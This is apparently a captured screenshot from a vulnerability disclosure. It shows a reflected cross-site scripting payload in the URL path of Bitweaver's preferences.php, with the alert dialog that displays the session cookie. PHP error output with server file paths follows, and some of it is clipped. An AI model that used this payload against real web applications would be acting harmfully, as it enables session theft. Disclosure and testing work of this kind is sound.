 Edit User Preferences - Bitweaver
/bitweaver/users/preferences.php/'"--></style></scRipt><scRipt>alert(document.cookie)</scRipt>
says
BWSESSION=2fud8odeco2269jg2c7eo8ug54; tz_offset=7200;
javascript_enabled=y; bit-user-
bitweaver=2fud8odeco2269jg2c7eo8ug54
OK
eprecated: mysql_connect(): The mysql extension is deprecated and will be removed in the future: adodb-mysql.inc.php on line 443
otice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
otice: Use of undefined constant SITE_NAME - assumed 'SITE_NAME' in /var/www/html-php5.6/
tring(36) "bnspell cannot find pspell functions"
trict Standards: Declaration of Pigeonholes::getDisplayLink() should be compatible with LibertyCor r/www/html-php5.6/bitweaver/pigeonholes
trict Standards: Declaration of Pigeonholes::getDisplayUrlFromHash() should be compatible with LibertyContent::getDisplayUrlFromHash(&$pParamHash) in /var/www/html-php5.6/bitweaver/pigeonholes/Pigeonholes.php on
trict Standards: Non-static method LibertyContent::parseData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/help_format_tikiwiki_inc.php on line 135
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2880
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2887
trict Standards: Non-static method LibertyContent::filterData() should not be called statically in /var/www/html-php5.6/bitweaver/liberty/LibertyContent.php on line 2893